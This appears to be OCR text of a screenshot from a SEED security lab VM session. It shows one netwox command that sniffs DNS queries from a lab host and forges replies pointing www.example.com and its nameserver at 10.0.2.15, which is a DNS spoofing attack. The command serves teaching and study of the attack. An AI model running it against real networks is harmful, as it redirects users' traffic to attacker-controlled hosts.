 seed@192.168.56.102:22 - Bitvise xterm
[03/23/18]seed@VM:~$ sudo netwox 105 --hostname "www.example.com" --hostnameip "10.0.2.15" --authnsip "10.0.2.15" --authns "ns.example.com" --filter
"src host 10.0.2.6" --ttl 19000 --spoofip raw
中
Ps
英
19:21
2018/3/23